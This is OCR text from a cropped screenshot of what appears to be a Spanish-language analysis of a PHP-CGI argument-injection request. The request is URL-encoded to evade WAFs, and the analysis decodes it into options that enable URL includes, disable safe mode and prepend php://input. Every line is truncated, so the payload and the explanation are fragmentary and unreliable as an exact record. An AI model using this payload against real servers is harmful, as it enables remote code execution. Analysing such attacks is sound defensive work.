
67%69%2E%66%6F%72%63%65%5F%
65%63%74%3D%30+%2D%64+%63%6
4%69%72%65%63%74%5F%73%74%6
5%6E%76%3D%30+%2D%6E HTTP/1.1
Como se puede ver, la petición viene “
Encoding, a fin de evadir precisamente a
WAFs). Realmente, el contenido de la U
es: POST /cgi-bin/php-cgi?-d+allow
d+safe_mode%3Doff+-d+suhosin.simula
d+disable_functions%3D""+-d+open_ba
d+auto_prepend_file%3Dphp%3A%2F%2F
d+cgi.force_redirect%3D0+-d+cgi.redir
Es decir, configura de forma débil cie